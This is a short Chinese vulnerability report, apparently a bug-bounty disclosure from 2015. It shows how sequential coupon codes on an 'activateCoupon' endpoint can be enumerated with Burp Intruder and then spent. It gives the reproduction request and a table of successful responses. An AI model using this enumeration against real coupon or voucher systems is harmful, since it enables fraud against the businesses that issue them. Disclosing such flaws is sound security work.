 枚举之后，就可以消费了
展开详情
复现步骤：
activateCoupon?coupon_sn=0000-0000-0000-0000&device=1&iosVersions=1.0.6
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Payload3 Payload4 Status
0 200
1 0000 0000 0000 0000 200
2 0001 0000 0000 0000 200
3 0002 0000 0000 0000 200
4 0003 0000 0000 0000 200
5 0004 0000 0000 0000 200
6 0005 0000 0000 0000 200
7 0006 0000 0000 0000 200
9 0008 0000 0000 0000 200
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Access-Control-Allow-Origin: *
Content-Type: application/json;charset=UTF-8
Date: Fri, 03 Jul 2015 10:13:58 GMT
Connection: close
Content-Length: 89
微信号: lemon-sec